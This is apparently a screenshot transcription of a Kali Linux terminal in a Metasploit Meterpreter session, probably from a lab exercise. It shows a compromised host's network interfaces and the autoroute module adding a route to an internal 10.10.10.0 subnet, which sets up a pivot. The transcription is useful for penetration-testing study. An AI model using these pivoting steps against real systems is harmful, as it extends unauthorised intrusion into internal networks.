 kali@kali: ~
kali@kali: ~
kali@202212063036: ~
kali@202212063036: ~
Flags        : UP,BROADCAST,MULTICAST
IPv4 Address : 192.170.84.2
IPv4 Netmask : 255.255.255.0
Interface  3
============
Name         : eth1
Hardware MAC : 12:25:d8:cf:dd:53
MTU          : 1500
Flags        : UP,BROADCAST,MULTICAST
IPv4 Address : 10.10.10.2
IPv4 Netmask : 255.255.255.0
meterpreter > run post/multi/manage/autoroute
[*] Running module against 192.170.84.2
[*] Searching for subnets to autoroute.
[+] Route added to subnet 10.10.10.0/255.255.255.0 from host's routing table.
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
   Subnet             Netmask            Gateway
   ------             -------            -------
   10.10.10.0         255.255.255.0      Session 3
   192.170.84.0       255.255.255.0      Session 1
英